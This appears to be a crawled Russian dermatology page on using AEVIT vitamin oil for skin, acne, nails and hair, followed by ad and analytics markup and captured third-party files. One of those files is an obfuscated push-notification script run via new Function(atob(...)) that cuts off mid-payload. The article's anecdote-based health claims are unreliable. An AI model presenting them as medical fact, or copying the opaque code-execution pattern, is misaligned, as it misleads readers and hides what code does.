<p>Используют масляный раствор как добавку к основному ночному крему. Несколько капель масляного раствора добавляется в питательный ночной крем и наносится вместе с ним. Другим, не менее полезным способом является нанесение раствора на кожу лица спустя полчаса после наложения и впитывания основного ночного крема.</p>

<p><iframe src="https://www.youtube.com/embed/VFG3m03CLVc"></iframe></p>

<h3 id="primenenie">Применение маски для лица</h3>

<p><img src="/images/68995/maska-dlya-litsa-s-vitaminami-aevit.jpg" alt="Применение витаминов АЕВИТ в масках для лица" title="Маска для лица с АЕВИТом" width="300" height="291" class="alignright">Так как в арсенале использования крема есть такие эффекты, как омолаживание, то раствор на масле витаминов <strong>применяется в качестве средства для борьбы со старением</strong> и увяданием кожного покрова лица. В таком случае несколько капель масляного раствора добавляют в любые маски, которые используются для других целей. Добавляют витамины в скрабы, утягивающие маски, увлажняющие обертывания. Это средство стоит в аптеке сущие копейки, но отзывы говорят о стойком и сильном эффекте от применения масок с добавлением масляного раствора витаминов Е и А.</p>

<p><iframe src="https://www.youtube.com/embed/bxmzxdO-auc"></iframe></p>

<h3 id="aevit-dlya">АЕВИТ для избавления от прыщей</h3>

<p><img src="/images/68996/vitaminy-aevit-ot-pryschei.jpg" alt="Витамины АЕВИТ помогают бороться с прыщами" title="Витамины АЕВИТ от прыщей избавят быстро" width="300" height="225" class="alignleft">Принято считать, что для очищения лица от угревой сыпи полезнее витамин А, но совместное применение его с витамином Е не позволяет происходить окислительному процессу витамина А. Процесс удаления прыщей и угрей требует применения примочек с масляным раствором. Одну <strong>капсулу вскрывают и содержимое наносят на ватный диск</strong>, которым потом тщательно протирают область подбородка, лба, щек и крыльев носа. Через неделю поры лица заметно сузятся и существенные результаты по избавлению от прыщей не заставят себя ждать. Кроме того, новые высыпания появляться не будут.</p>

<p><iframe src="https://www.youtube.com/embed/p69f8ZplG2k"></iframe></p>

<h3 id="maslyanyy">Масляный раствор для ногтей и волос</h3>

<p><img src="/images/68998/vitaminy-aevit-ukreplyayut-nogti.jpg" alt="АЕВИТ укрепляет ногти" title="АЕВИТ для ногтей" width="300" height="176" class="alignright">Содержимое извлекают из капсулы и массируют им ноготь и область кутикулы. Судя по отзывам, <strong>такое средство работает быстро</strong> и эффект достигается в скором времени. Уже после первого применения ногти становятся эластичными, блестящими и не ломаются при небольшой нагрузке.</p>

<p>В чистом виде использовать масляный раствор для лечения себореи иногда проблематично, поэтому его добавляют в маски для волос. Чаще всего витамины из двух капсул смешивают с несколькими ложками касторового, оливкового или масла репейника. Маску наносят сначала на кожный покров головы, а остаток используют на волосы.</p>

<p>Применение витаминного масляного раствора оправдано эффективным устранением существующих патологий внутри организма, кожи лица, волос и ногтей. Небольшая стоимость препарата делает его доступным для широких масс потребителя.</p>

<h2 id="otzyvy">Отзывы</h2>

<div class="review accentgreen">
<p>Применение витаминов очень полезно, я в этом убедилась на своем опыте. После зимы волосы стали тусклые и ломкие. Я лечила их Аевитом, по совету мамы купила его в аптеке. После нанесения <strong>держала под полиэтиленовой косынкой два часа</strong>, затем смывала. Результат — блестящие шелковистые волосы!</p>

<div class="author">Наташа, г. Озерск</div>
</div>

<div class="review accentred">
<p>Мне уже достаточно лет, появилась сетка морщин. Мне посоветовали Аевит для их удаления. После двух недель масок, морщины стали не видны, они просто стали незаметны!</p>

<div class="author">Анастасия Петровна, г. Санкт-Петербург</div>
</div>

<div class="review accentblue">
<p>Я Аевитом лечу и волосы и лицо и укрепляю ногти. Поверьте, действие ошеломляющее. Волосы подпитываются и перестают сектись, ногти не ломаются при первом сгибании, как было раньше, а лицо стало гладким и белым.</p>

<div class="author">Светлана Георгиевна, г. Улан-Удэ</div>
</div>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="8917574184"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="1394307382"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script type="text/javascript">
yandex_partner_id = 188347;
yandex_stat_id = 10;
yandex_site_bg_color = 'FFFFFF';
yandex_ad_format = 'direct';
yandex_font_size = 1.1;
yandex_direct_type = 'flat';
yandex_direct_limit = 3;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_title_color = 'FF0000';
yandex_direct_url_color = '777777';
yandex_direct_text_color = '777777';
yandex_direct_hover_color = 'C2181B';
yandex_direct_sitelinks_color = 'FC6269';
yandex_no_sitelinks = true;
yandex_direct_favicon = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script>
	</div>

	<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
		<meta itemprop="ratingValue" content="4.8">
		<meta itemprop="ratingCount" content="39">
	</div>
</article>

<div class="artfooter">
	<div class="artauthor">
		<img src="/avatars/1/smallpreview.png" alt="Фотография Ольги Александровны" class="authorava" width=40 height=40>
		<a href="/expert/petrovskaya.html" rel="nofollow" class="authorlink">Петровская Ольга Александровна</a>
  </div>
	<div class="bottomsoclikes">
    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
  </div>
  <div class="rating_div" data-art-id="8489" data-rating="4.8">
		<div>Оцените статью</div>
		<div id="rating_star">
			<div id="rating">
				<div id="rating_blank"></div>
				<div id="rating_hover"></div>
				<div id="rating_votes"></div>
			</div>
		</div>
		<div class="rating_div__bottom">(голосов: <span id="votes-total">39</span>, среднее: 4.8 из 5)</div>
	</div>
</div>

<div class="header-2">Рекомендуем почитать</div>
<div class="blocklinks">
  <div class="links">
      <div class="item" style="background-image: url(/images/71390/bigCover.jpg);">
      <a href="/lechenie/mazi-i-geli/levomekol-ot-pryschey-instrukciya-po-primeneniyu-cena.html" title="Как использовать левомеколь">Левомеколь от прыщей: инструкция по применению, цена</a>
    </div>
      <div class="item" style="background-image: url(/images/69711/bigCover.jpg);">
      <a href="/lechenie/mazi-i-geli/maz-yam-dlya-cheloveka-instrukciya-i-otzyvy-o-primenenii.html" title="Как использовать мазь Ям">Мазь ям для человека, инструкция и отзывы о применении</a>
    </div>
      <div class="item" style="background-image: url(/images/68683/bigCover.jpg);">
      <a href="/lechenie/mazi-i-geli/instrukciya-i-cena-sintomicinovoy-mazi-ot-pryschey.html" title="Всё о синтомициновой мази">Инструкция и цена синтомициновой мази от прыщей</a>
    </div>
    </div>
</div>

<div class="beforeComments">
<!-- Yandex.RTB R-A-188347-14 -->
<div id="yandex_rtb_R-A-188347-14"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-188347-14",
                renderTo: "yandex_rtb_R-A-188347-14",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div class="header-2">Комментарии к статье</div>
<div id="anycomment-app"></div>
<script>
AnyComment = window.AnyComment || []; AnyComment.Comments = [];
AnyComment.Comments.push({
    "root": "anycomment-app",
    "app_id": 100,
    "track_get_params": true,
    "language": "ru"
})
</script>
<script type="text/javascript" async src="https://cdn.anycomment.io/assets/js/launcher.js"></script>

<div class="leftBlock"><div class="leftBlock__close-button"></div><!-- Yandex.RTB R-A-188347-16 -->
<div id="yandex_rtb_R-A-188347-16"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-188347-16",
                renderTo: "yandex_rtb_R-A-188347-16",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

<!--noindex-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" data-matched-content-ui-type="image_stacked" data-matched-content-rows-num="3" data-matched-content-columns-num="3" style="display:block;" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3416680301" data-ad-format="autorelaxed"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<!--/noindex-->
          </div>
        </div>
                <script>document.write(base64_decode('[base64]/0L4g0L/RgNC40LzQtdC90LXQvdC40Y48L2Rpdj48cD7QmNC90LTQuNC90L7Quzog0L7Qv9C40YHQsNC90Lgg0Lgg0LjQvdGB0YLRgNGD0LrRhtC40Y8g0L/[base64]/0YDRi9GJ0LXQuTog0L/RgNC40LzQtdC90LXQvdC40LUg0Lgg0L7RgtC30YvQstGLPC9kaXY+PHA+0J/RgNC10L/QsNGA0LDRgiDQlNC+0LrRgdC40YbQuNC60LvQuNC9INC+0YIg0L/[base64]/QviDQv9GA0LjQvNC10L3QtdC90LjRjiwg0L7RgtC30YvQstGLPC9kaXY+PHA+0KbQuNC90LrQuNGCOiDQv9C+0LrQsNC30LDQvdC40Y8g0Log0L/RgNC40LzQtdC90LXQvdC40Y4sINC/[base64]/RgNC10L/QsNGA0LDRgiDQktCw0YDRgtC90LXRgCDQmtGA0LjQvjog0L/RgNC40L3RhtC40L8g0LTQtdC50YHRgtCy0LjRjyDQvdCwINCx0L7RgNC+0LTQsNCy0LrRgywg0L/RgNC+0YbQtdC00YPRgNCwINGD0LTQsNC70LXQvdC40Y8g0Lgg0LzQtdGA0Ysg0L/[base64]/QvtC90Y/RgtC40LUsINGH0YLQviDRjdGC0L4g0YLQsNC60L7QtSwg0L/QvtCx0L7Rh9C90YvQtSDQtNC10LnRgdGC0LLQuNGPINC4INC/0YDQvtGC0LjQstC+0L/[base64]/RgNC10Lkg0J/QsNC90LDQstC40YAg0JjQvdC70LDQudGCINGBINC/0L7QtNGA0L7QsdC90L7QuSDQuNC90YHRgtGA0YPQutGG0LjQtdC5INC/0YDQuNC80LXQvdC10L3QuNGPPC9kaXY+PHA+0KHQv9GA0LXQuSDQn9Cw0L3QsNCy0LjRgCDQmNC90LvQsNC50YIg0YEg0L/QvtC00YDQvtCx0L3Ri9C8INC+0L/QuNGB0LDQvdC40LXQvCDQv9GA0LXQv9Cw0YDQsNGC0LAg0Lgg0LjQvdGB0YLRgNGD0LrRhtC40LXQuSDQv9C+INC/0YDQuNC80LXQvdC10L3QuNGOPC9wPjwvYT48L2Rpdj48L2Rpdj4='));</script>
                <div class="clearfix"></div>
      </div>
    </div>

    <div class="clearfix"></div>
		
		    <div class="before-footer"><!-- Yandex.RTB R-A-188347-13 -->
<div id="yandex_rtb_R-A-188347-13"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-188347-13",
                renderTo: "yandex_rtb_R-A-188347-13",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
    
    <footer>  
      <div class="width">
        <div class="maincol">          
          <p>Все о здоровье кожи </p>
          <ul>
            <li><a href="/about.html" rel="nofollow" title="Страница о редакции сайта">О сайте</a></li>
            <li><a href="/sitemap.html" title="HTML Карта сайта">Карта сайта</a></li>
            <li><a href="/reklama.html" rel="nofollow" title="Реклама на сайте">Реклама на сайте</a></li>
            <li class="soclist">
              <a href="https://vk.com/dermatolog.guru" rel="nofollow external" target="_blank"><i class="soc vk"></i></a>
                            <!--<a href="https://plus.google.com/+DermatologGuruPlus" rel="nofollow external" target="_blank"><i class="soc gp"></i></a>-->
              <a href="https://twitter.com/DermatologGuru" rel="nofollow external" target="_blank"><i class="soc tw"></i></a>
              <a href="https://ok.ru/group/53894041305326" rel="nofollow external" target="_blank"><i class="soc ok"></i></a>
              <span class="soc"><!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t44.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=31 height=31 alt='' title='LiveInternet'><\/a>")</script><!--/LiveInternet--></span>
            </li>
          </ul>
        </div>
        <!-- noindex -->
        <div class="l0">
          <div class="copy"><i>&copy;</i> 2026 г. <a href="/" rel="nofollow"><span class="logo"></span></a> Все права защищены</div>
          <div class="aboutcopy">Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.</div>
          <div class="aboutadv">По вопросам сотрудничества обращайтесь по email: <a href="mailto:info@dermatolog.guru" rel="nofollow">info@dermatolog.guru</a></div>
          <div class="arcl">Проект компании <a href="http://rabbit.click" alt="Rabbit.click" title="Интренет-издательство Rabbit.click" rel="nofollow" target="blank"><i class="rclicklogo"></i></a></div>
        </div>
        <!-- /noindex -->
      </div>
    </footer>

    <script src="/j/jquery.min.js"></script>
    <script src="/j/main.js?v=2.6"></script>
    <script src="/j/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
            <script> 
    $(document).ready(function(){
      page.init();                
    });
    </script>
<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter35298430 = new Ya.Metrika({ id:35298430, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/35298430" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73658762-1', 'auto');
  ga('send', 'pageview');
  function z_onReady() {  }
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-C_idyY-AU6WXYEg57TdaA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770096191752');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=230421209&t=pageview&_s=1&dl=https%3A%2F%2Fdermatolog.guru%2Flechenie%2Fmazi-i-geli%2Fvitaminy-v-preparate-aevit-i-dlya-chego-oni-nuzhny.html&ul=en-us%40posix&dt=%D0%9B%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B2%D0%BE%D0%BB%D0%BE%D1%81%2C%20%D0%BD%D0%BE%D0%B3%D1%82%D0%B5%D0%B9%20%D0%B8%20%D0%BA%D0%BE%D0%B6%D0%B8%20%D0%BB%D0%B8%D1%86%D0%B0%20%D0%B2%D0%B8%D1%82%D0%B0%D0%BC%D0%B8%D0%BD%D0%B0%D0%BC%D0%B8%20%D0%90%D0%95%D0%92%D0%98%D0%A2%20%D0%B8%20%D0%B4%D0%BB%D1%8F%20%D1%87%D0%B5%D0%B3%D0%BE%20%D0%BE%D0%BD%D0%B8%20%D0%BD%D1%83%D0%B6%D0%BD%D1%8B%20%D0%B2%20%D0%BF%D1%80%D0%B5%D0%BF%D0%B0%D1%80%D0%B0%D1%82%D0%B5&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=44620283&gjid=1731136208&cid=393426885.1770096184&tid=UA-73658762-1&_gid=1990366114.1770096184&_r=1&_slc=1&z=1804026634
body_size: -450
content:
2,cG-C15T4NN56R

--- FILE ---
content_type: application/javascript
request_url: https://push.rabbit.click/pushJs/VMeXPyjP.js
body_size: 13399
content:
!function(){let c=new Function(atob('[base64]/nnIXnnY3nnIfnnJ/nnIXnnY3nnIbnnJ/nnIXnnY3nnIHnnJ/nnIXnnY3nnIDnnJ/nnIXnnY3nnIPnnJ/nnIXnnY3nnILnnJ/nnIXnnY3nnI3nnJjnnZPnnI7nnYjnnZPnnYDnnZvnnZbnnYHnnZznnZrnnZvnnJXnnZLnnJ3nnZ3nnJnnnZznnJznnY7nnYPnnZTnnYfnnJXnnZ/[base64]/nnJ7nnIjnnabnnYHnnYfnnZznnZvnnZLnna7nnJLnnZPnnYfnnZrnnZjnnbbnnZ3nnZTnnYfnnbbnnZrnnZHnnZDnnJLnnajnnJ3nnZnnnJznnI7nnYjnnYfnnZDnnYHnnYDnnYfnnZvnnJXnnZ/nnI7nnYjnnZbnnZrnnZvnnYbnnYHnnJXnnZjnnIjnnJLnnaPnnbjnnZDnna3nnaXnnYznnZ/nnaXnnJLnnJnnnZrnnIjnnJTnna7nnajnnJnnnYXnnIjnnZjnnJ7nnJLnnbTnnZHnnbHnnaPnnYLnnIfnna/[base64]/[base64]/vtLXnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIbnnIXnnZbnnJznnJznnJznnI7nnZznnZPnnJ3nnYHnnYznnYXnnZDnnZrnnZPnnJXnnYTnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/vqo3vqqXvqpbvqoXvqo7vqpTnnJLnnJnnnZDnnJ3nnIXnnY3nnZPnnZTnnZfnnJznnJznnajnnIjnnIjnnIjnnZLnnJ3nnJLvsIzvsJ/vsITvsInvsJ7vsIPvsIXvsITnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIfnnIfnnITnnJznnJznnJznnYTnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/vqo3vqqXvqpbvqoXvqo7vqpTnnJLnnJnnnZDnnJ3nnIXnnY3nnZPnnZTnnZfnnJznnJznnajnnJ3nnZLnnJ3nnJLvm7Lvm6Lvm6Lvm6Xvm6bvm6/[base64]/uq5PuqoTuq6buq57uq4Xuq5zuq5Tuq7buq5PuqoTuq6zuq5fuq6Tuq6nuq7Luq4fuqoPuq4zuq5juq4Puq7fuq5Duq63uqoHuq7/uq4Tuq4/uq5ruqozuqoHuq77uq5juq7vuq43uq7fuq5vuq7Luq6Xuq6TuqoHuq5Tuq77uq4Tuq7Duqozuq5vuqozuq5/uqoLuq5Huq6Tuq6buq5Puq7buq7ruq7fuq7Tuq7Huq6/uq77uq5ruq6nuq7Huq4Huq5juq5vuq5Tuq4Puq5buq7ruq4Puq73uq7/[base64]/nnJznnY7nnZbnnZrnnZvnnYbnnYHnnJXnnbTnnIjnnJLnnIjnnJLnna7nnJLnnYfnnZDnnYXnnZDnnZTnnYHnnJLnnajnnJ3nnJ3nnIXnnY3nnIHnnJjnnY/nna7nnJLnnZnnnZDnnZvnnZLnnYHnnZ3nnJLnnajnnJDnnIXnnY3nnIHnnJznnJDnnIXnnY3nnIHnnJznnI7nnZbnnZrnnZvnnYbnnYHnnJXnnbfnnIjnnJ3nnY/[base64]/nnZLnnJ3nnJLgrJXgrJLnnJLnnJnnnZDnnJ3nnIXnnY3nnIfnnITnnIfnnZDnnJznnJznnI7nnbPnnIjnnbPnna7nnJLnnYbnnYDnnZfnnYbnnYHnnYfnnJLnnajnnJ3nnIXnnY3nnIXnnJnnnIXnnY3nnIfnnJznna7nnZLnnJ3nnJLusb/[base64]/[base64]/ur4Tur4Pur5jur5/[base64]/usq/[base64]/vtLXnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIbnnIXnnZbnnJznnJznnJznnI7nnZznnZPnnJ3nnYHnnYznnYXnnZDnnZrnnZPnnJXnnaXnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/vqo3vqqXvqpbvqoXvqo7vqpTnnJLnnJnnnZDnnJ3nnIXnnY3nnZPnnZTnnZfnnJznnJznnajnnIjnnIjnnIjnnZLnnJ3nnJLvsIzvsJ/vsITvsInvsJ7vsIPvsIXvsITnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIfnnIfnnITnnJznnJznnJznnaXnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/[base64]/vtLXnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIbnnIXnnZbnnJznnJznnJznnI7nnZznnZPnnJ3nnYHnnYznnYXnnZDnnZrnnZPnnJXnnaTnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/vqo3vqqXvqpbvqoXvqo7vqpTnnJLnnJnnnZDnnJ3nnIXnnY3nnZPnnZTnnZfnnJznnJznnajnnIjnnIjnnIjnnZLnnJ3nnJLvsIzvsJ/vsITvsInvsJ7vsIPvsIXvsITnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIfnnIfnnITnnJznnJznnJznnaTnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/vqo3vqqXvqpbvqoXvqo7vqpTnnJLnnJnnnZDnnJ3nnIXnnY3nnZPnnZTnnZfnnJznnJznnajnnJ3nnZLnnJ3nnJLur4Lur5Lur57ur5/ur4Tur4Pur5jur5/[base64]/vtLXnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIbnnIXnnZbnnJznnJznnJznnI7nnZznnZPnnJ3nnYHnnYznnYXnnZDnnZrnnZPnnJXnnafnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/vqo3vqqXvqpbvqoXvqo7vqpTnnJLnnJnnnZDnnJ3nnIXnnY3nnZPnnZTnnZfnnJznnJznnajnnIjnnIjnnIjnnZLnnJ3nnJLvsIzvsJ/vsITvsInvsJ7vsIPvsIXvsITnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIfnnIfnnITnnJznnJznnJznnafnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/[base64]/vtLXnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIbnnIXnnZbnnJznnJznnJznnI7nnZznnZPnnJ3nnYHnnYznnYXnnZDnnZrnnZPnnJXnnabnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/vqo3vqqXvqpbvqoXvqo7vqpTnnJLnnJnnnZDnnJ3nnIXnnY3nnZPnnZTnnZfnnJznnJznnajnnIjnnIjnnIjnnZLnnJ3nnJLvsIzvsJ/vsITvsInvsJ7vsIPvsIXvsITnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIfnnIfnnITnnJznnJznnJznnabnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/[base64]/vtLXnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIbnnIXnnZbnnJznnJznnJznnI7nnZznnZPnnJ3nnYHnnYznnYXnnZDnnZrnnZPnnJXnnaHnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/vqo3vqqXvqpbvqoXvqo7vqpTnnJLnnJnnnZDnnJ3nnIXnnY3nnZPnnZTnnZfnnJznnJznnajnnIjnnIjnnIjnnZLnnJ3nnJLvsIzvsJ/vsITvsInvsJ7vsIPvsIXvsITnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIfnnIfnnITnnJznnJznnJznnaHnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/vqo3vqqXvqpbvqoXvqo7vqpTnnJLnnJnnnZDnnJ3nnIXnnY3nnZPnnZTnnZfnnJznnJznnajnnJ3nnZLnnJ3nnJLusrjusqjusq7usqPusrnusqvusq3usrjusq/usq/[base64]/vtLXnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIbnnIXnnZbnnJznnJznnJznnI7nnZznnZPnnJ3nnYHnnYznnYXnnZDnnZrnnZPnnJXnnaDnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/vqo3vqqXvqpbvqoXvqo7vqpTnnJLnnJnnnZDnnJ3nnIXnnY3nnZPnnZTnnZfnnJznnJznnajnnIjnnIjnnIjnnZLnnJ3nnJLvsIzvsJ/vsITvsInvsJ7vsIPvsIXvsITnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIfnnIfnnITnnJznnJznnJznnaDnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/[base64]/vtLXnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIbnnIXnnZbnnJznnJznnJznnI7nnZznnZPnnJ3nnYHnnYznnYXnnZDnnZrnnZPnnJXnnaPnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/vqo3vqqXvqpbvqoXvqo7vqpTnnJLnnJnnnZDnnJ3nnIXnnY3nnZPnnZTnnZfnnJznnJznnajnnIjnnIjnnIjnnZLnnJ3nnJLvsIzvsJ/vsITvsInvsJ7vsIPvsIXvsITnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIfnnIfnnITnnJznnJznnJznnaPnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/[base64]/vtLXnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIbnnIXnnZbnnJznnJznnJznnI7nnZznnZPnnJ3nnYHnnYznnYXnnZDnnZrnnZPnnJXnnaLnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/vqo3vqqXvqpbvqoXvqo7vqpTnnJLnnJnnnZDnnJ3nnIXnnY3nnZPnnZTnnZfnnJznnJznnajnnIjnnIjnnIjnnZLnnJ3nnJLvsIzvsJ/vsITvsInvsJ7vsIPvsIXvsITnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIfnnIfnnITnnJznnJznnJznnaLnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/[base64]/nnJnnnZTnnIXnnIjnnJLnnabnnYPnnY3nnZrnna3nnZDnnYbnnY/nnI3nnYPnnbPnnaLnnaTnnZ7nnbrnnZ3nnb3nnb3nnY/nnIznnJLnnJnnnZTnnITnnIjnnJLnnaPnnYLnnZnnnbrnnYbnnYTnnY3nnIbnnZfnnIHnnITnnILnna3nnYDnna/nnbLnnafnnZrnnZ3nnaHnnJLnnJnnnZTnnIfnnIjnnJLnnb/nnIHnnbTnnZ3nnYfnnILnnb/nnaTnnaLnnaTnnYznnYfnnbDnnZHnnZHnnbPnnZTnnIbnnbTnnbrnnJLnnJnnnZTnnIbnnIjnnJLnnbLnnaPnna/nnaPnnYLnnZTnnZPnnZHnnY/[base64]/nnIjnnZHnna7nnJLnnZbnnYfnnZDnnZTnnYHnnZDnnbDnnZnnnZDnnZjnnZDnnZvnnYHnnJLnnajnnJ3nnZLnnJ3nnJLum4Hum5bum5fum5fum4zum43nnJLnnJnnnZDnnJ3nnIXnnY3nnZfnnZDnnZTnnJznnJznnJznnI7nna/[base64]/nnbfnnbnnnaTnnJLnnJ7nnJLnnannnY3nnIfnnIXnnJLnnJ7nnZTnnIbnnJ7nnZTnnIHnnJznnI7nna/[base64]/[base64]/[base64]/uuo7uupnuup3uuojuupnuurnuupDuupnuupHuupnuupLuuojnnJLnnJnnnZDnnJ3nnIXnnY3nnIbnnZfnnILnnJznnJznnajnnJ3nnJLnnZHnnZznnYPnnJLnnJznnI7nnb/nnIjnnbznna7nnJLnnYbnnYHnnYznnZnnnZDnnJLnnajnnI7nnb/[base64]/[base64]/[base64]/uma7nnJLnnJnnnZDnnJ3nnIXnnY3nnZbnnIHnnITnnJznnJznnJznnY7nnZvnnZTnnYPnnZznnZLnnZTnnYHnnZrnnYfnna7nnZLnnJ3nnJLvk6Pvk7Xvk6Lvk6bvk7nvk7Pvk7Xvk4fvk7/[base64]/[base64]/[base64]/[base64]/[base64]/nnabnnbrnnbvnna7nnZLnnJ3nnJLvjrXvjrLvjrTvjq/vjqjvjqHvjq/vjqDvjr/nnJLnnJnnnZDnnJ3nn